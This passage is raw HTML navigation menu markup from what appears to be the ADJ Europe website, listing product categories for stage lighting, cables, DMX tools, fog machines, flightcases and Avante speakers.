Wash</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/led-lights/led-bar" class="p-0 fs-6 float-none stretched-link" style="">LED Bar</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/led-lights/led-light-accessories" class="p-0 fs-6 float-none stretched-link" style="">LED Light Accessories</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/led-lights/led-light-cases" class="p-0 fs-6 float-none stretched-link" style="">LED Light Cases</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/lights/effect-lights" class="ps-0 float-none fs-5" style="font-weight:500;">Effect Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/effect-lights/uv-lights" class="p-0 fs-6 float-none stretched-link" style="">UV Lights</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/effect-lights/pin-spots" class="p-0 fs-6 float-none stretched-link" style="">Pin Spots</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/lights/effect-lights/party-dj-effects" class="p-0 fs-6 float-none stretched-link" style="">Party &amp; DJ Effects</a></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightCablesConnectors" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors" class="ps-0 float-none fs-5" style="font-weight:500;">Connectors</a><ul class="list-group"><li class="list-group-item m-0 px-2 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/cable-connectors" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">Cable Connectors</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/cable-connectors/signal" class="p-0 fs-6" style="">Signal</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/cable-connectors/speaker" class="p-0 fs-6" style="">Speaker</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/cable-connectors/power" class="p-0 fs-6" style="">Power</a></li></ul></li><li class="list-group-item m-0 px-2 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/panel-connectors" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">Panel Connectors</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/panel-connectors/signal" class="p-0 fs-6" style="">Signal</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/panel-connectors/speaker" class="p-0 fs-6" style="">Speaker</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/connectors/panel-connectors/power" class="p-0 fs-6" style="">Power</a></li></ul></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables" class="ps-0 float-none fs-5" style="font-weight:500;">Audio Cables</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables/microphone-cables" class="p-0 fs-6 float-none stretched-link" style="">Microphone Cables</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables/instrument-cables" class="p-0 fs-6 float-none stretched-link" style="">Instrument Cables</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables/adapter-cables-audio" class="p-0 fs-6 float-none stretched-link" style="">Adapter Cables Audio</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables/cables-on-roll" class="p-0 fs-6 float-none stretched-link" style="">Cables On Roll</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables/adapter-plugs" class="p-0 fs-6 float-none stretched-link" style="">Adapter Plugs</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/audio-cables/ra-cables" class="p-0 fs-6 float-none stretched-link" style="">RCA Cables</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables" class="ps-0 float-none fs-5" style="font-weight:500;">Light Cables</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/dmx-3-pin" class="p-0 fs-6 float-none stretched-link" style="">DMX 3-pin</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/dmx-5-pin" class="p-0 fs-6 float-none stretched-link" style="">DMX 5-pin</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/dmx-ip65" class="p-0 fs-6 float-none stretched-link" style="">DMX IP65</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/dmx-adapter" class="p-0 fs-6 float-none stretched-link" style="">DMX Adapter</a></li><li class="accordion ps-0 border-0" style=""><div class="accordion-header"><button class="accordion-button fs-6 px-3 ps-0 d-flex justify-content-start collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseSpecialCables" aria-expanded="false" aria-controls="#collapseSpecialCables">Special Cables</button></div><ul class="accordion-collapse list-group p-0 collapse" id="collapseSpecialCables" data-bs-parent="#rightmenu"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/special-cables/pixie-strip-cables" class="p-0 fs-6" style="">Pixie Strips</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-2 py-xxl-2 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/special-cables/wifly-exr-series" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">WiFly EXR Series</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-3 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/special-cables/wifly-exr-series/power-cables" class="p-0 fs-6" style="">Power Cables</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-3 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/special-cables/wifly-exr-series/data-cables" class="p-0 fs-6" style="">Data Cables</a></li></ul></li></ul></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/light-cables/cables-on-roll" class="p-0 fs-6 float-none stretched-link" style="">Cables on Roll</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables" class="ps-0 float-none fs-5" style="font-weight:500;">Power Cables</a><ul class="list-group"><li class="accordion ps-0 border-0" style=""><div class="accordion-header"><button class="accordion-button fs-6 px-3 ps-0 d-flex justify-content-start collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseLockingPower" aria-expanded="false" aria-controls="#collapseLockingPower">Locking Power</button></div><ul class="accordion-collapse list-group p-0 collapse" id="collapseLockingPower" data-bs-parent="#rightmenu"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables/locking-power/main-cables" class="p-0 fs-6" style="">Main Cables</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables/locking-power/link-cables" class="p-0 fs-6" style="">Link Cables</a></li></ul></li><li class="accordion ps-0 border-0" style=""><div class="accordion-header"><button class="accordion-button fs-6 px-3 ps-0 d-flex justify-content-start collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseIP65LockingPower" aria-expanded="false" aria-controls="#collapseIP65LockingPower">IP65 Locking Power</button></div><ul class="accordion-collapse list-group p-0 collapse" id="collapseIP65LockingPower" data-bs-parent="#rightmenu"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables/ip65-locking-power/main-cables" class="p-0 fs-6" style="">Main Cables</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables/ip65-locking-power/link-cables" class="p-0 fs-6" style="">Link Cables</a></li></ul></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables/other" class="p-0 fs-6 float-none stretched-link" style="">Other</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/power-cables/power-distribution" class="p-0 fs-6 float-none stretched-link" style="">Power Distribution</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/cables-connectors/ethernet-cables" class="ps-0 float-none fs-5" style="font-weight:500;">Ethernet Cables</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/ethernet-cables/locking-rj45" class="p-0 fs-6 float-none stretched-link" style="">Locking RJ45</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/cables-connectors/ethernet-cables/ip65" class="p-0 fs-6 float-none stretched-link" style="">IP65 Locking RJ45</a></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightStandsStage" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/stands-stage/audio-stands" class="ps-0 float-none fs-5" style="font-weight:500;">Stands</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightController" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/controller/controllers" class="ps-0 float-none fs-5" style="font-weight:500;">Controllers</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightFXMachinesFluids" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/fx-machines/fog-machines" class="ps-0 float-none fs-5" style="font-weight:500;">Fog Machines</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/fx-machines/fazers-hazers" class="ps-0 float-none fs-5" style="font-weight:500;">Fazers &amp; Hazers</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/fx-machines/bubble-machines" class="ps-0 float-none fs-5" style="font-weight:500;">Bubble / Snow</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/fx-machines/remote-controls" class="ps-0 float-none fs-5" style="font-weight:500;">Remote Controls</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="accordion ps-0 border-0" style=""><div class="accordion-header"><button class="accordion-button fs-6 px-3 ps-0 d-flex justify-content-start collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFluids" aria-expanded="false" aria-controls="#collapseFluids">Fluids</button></div><ul class="accordion-collapse list-group p-0 collapse" id="collapseFluids" data-bs-parent="#rightmenu"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/fx-machines/fluids/fog-fluid" class="p-0 fs-6 float-none stretched-link" style="">Fog Fluid</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/fx-machines/fluids/haze-fluid" class="p-0 fs-6 float-none stretched-link" style="">Haze Fluid</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/fx-machines/fluids/bubble-fluid" class="p-0 fs-6 float-none stretched-link" style="">Bubble / Snow Fluid</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/fx-machines/fluids/scents" class="p-0 fs-6 float-none stretched-link" style="">Scents</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/fx-machines/fluids/cleaning-products" class="p-0 fs-6 float-none stretched-link" style="">Cleaning Products</a></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightLightAccessories" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/light-accessories/clamps-safetys" class="ps-0 float-none fs-5" style="font-weight:500;">Clamps &amp; Safetys</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/light-accessories/dimmers" class="ps-0 float-none fs-5" style="font-weight:500;">Dimmers</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/light-accessories/dmx-tools" class="ps-0 float-none fs-5" style="font-weight:500;">DMX Tools</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/light-accessories/dmx-tools/dmx-splitters" class="p-0 fs-6 float-none stretched-link" style="">DMX Splitters</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/light-accessories/dmx-tools/dmx-line-terminators" class="p-0 fs-6 float-none stretched-link" style="">DMX Line Terminators</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/products/light-accessories/dmx-tools/wireless-dmx" class="p-0 fs-6 float-none stretched-link" style="">Wireless DMX</a></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightFlightcasesBags" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/flightcases-and-bags/flightcase-audio" class="ps-0 float-none fs-5" style="font-weight:500;">Flightcase Audio</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/flightcases-and-bags/flightcase-light" class="ps-0 float-none fs-5" style="font-weight:500;">Flightcase Light</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/flightcases-and-bags/flightcase-controller" class="ps-0 float-none fs-5" style="font-weight:500;">Flightcase Controller</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/flightcases-and-bags/flightcase-universal" class="ps-0 float-none fs-5" style="font-weight:500;">Flightcase Universal</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/flightcases-and-bags/case-accessories" class="ps-0 float-none fs-5" style="font-weight:500;">Case Accessories</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/flightcases-and-bags/softcases-bags" class="ps-0 float-none fs-5" style="font-weight:500;">Softcases &amp; Bags</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightProductArchive" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/product-archive/product-archive-audio" class="ps-0 float-none fs-5" style="font-weight:500;">Product Archive Audio</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/products/product-archive/product-archive-light" class="ps-0 float-none fs-5" style="font-weight:500;">Product Archive Light</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectAudio" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/audio/avante" class="ps-0 float-none fs-5" style="font-weight:500;">Avante</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/audio/avante/new-products" class="p-0 fs-6 float-none stretched-link" style="">New Products</a></li><li class="list-group-item m-0 px-2 ps-0 border-0"><a href="https://www.adj.eu/select-products/audio/avante/achromic-series" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">Achromic Series</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/audio/avante/achromic-series/active-speakers" class="p-0 fs-6" style="">Active Speakers</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/audio/avante/achromic-series/accessories" class="p-0 fs-6" style="">Accessories</a></li></ul></li><li class="list-group-item m-0 px-2 ps-0 border-0"><a href="https://www.adj.eu/select-products/audio/avante/imperio-series" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">Imperio Series </a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/audio/avante/imperio-series/active-speakers" class="p-0 fs-6" style="">Active Speakers</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/audio/avante/imperio-series/acessories" class="p-0 fs-6" style="">Accessories</a></li></ul></li><li class="list-group-item m-0 px-2 ps-0 border-0"><a href="https://www.adj.eu/select-products/audio/avante/akro-series" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">Akro Series</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/audio/avante/akro-series/active-speakers" class="p-0 fs-6" style="">Active Speakers</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/audio/avante/akro-series/accessories" class="p-0 fs-6" style="">Accessories</a></li></ul></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectLights" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights" class="ps-0 float-none fs-5" style="font-weight:500;">Moving Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights/moving-lights-beam" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Beam</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights/moving-lights-spot" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Spot</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights/moving-lights-wash" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Wash</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights/moving-lights-hybrid" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Hybrid</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights/moving-lights-ip65" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights IP65</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/moving-lights/moving-lights-cases" class="p-0 fs-6 float-none stretched-link" style="">Moving Lights Flightcases</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/lights/led-lights" class="ps-0 float-none fs-5" style="font-weight:500;">LED Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-spot" class="p-0 fs-6 float-none stretched-link" style="">LED Spot</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-wash" class="p-0 fs-6 float-none stretched-link" style="">LED Wash</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-bar" class="p-0 fs-6 float-none stretched-link" style="">LED Bar</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-battery-powered" class="p-0 fs-6 float-none stretched-link" style="">LED Battery Powered</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-outdoor-ip-rated" class="p-0 fs-6 float-none stretched-link" style="">LED Outdoor IP Rated</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-light-accessories" class="p-0 fs-6 float-none stretched-link" style="">LED Light Accessories</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/led-lights/led-light-cases" class="p-0 fs-6 float-none stretched-link" style="">LED Light Cases</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/lights/theatre-lights" class="ps-0 float-none fs-5" style="font-weight:500;">Theatre Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/theatre-lights/fresnel" class="p-0 fs-6 float-none stretched-link" style="">Fresnel</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/theatre-lights/profile" class="p-0 fs-6 float-none stretched-link" style="">Profile</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/theatre-lights/follow-spots" class="p-0 fs-6 float-none stretched-link" style="">Follow Spots</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a 